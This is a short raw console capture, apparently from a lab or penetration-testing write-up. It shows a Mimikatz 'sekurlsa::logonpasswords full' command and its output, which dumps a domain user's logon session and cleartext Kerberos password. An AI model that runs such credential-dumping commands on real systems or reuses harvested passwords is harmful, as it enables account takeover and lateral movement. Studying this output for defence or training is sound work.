 mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 7989638 (00000000:0079e986)
Session           : Batch from 0
User Name         : iyer
Domain            : OPERATIONS
Logon Server      : OPS-CHILDDC
Logon Time        : 1/20/2021 1:07:15 AM
SID               : S-1-5-21-3757735274-1965336150-1982876978-1116
        msv :
        tspkg :
        wdigest :
        kerberos :
         * Username : iyer
         * Domain   : OPERATIONS.ATOMIC.SITE
         * Password : Sc!ent!st@2
        ssp :
        credman :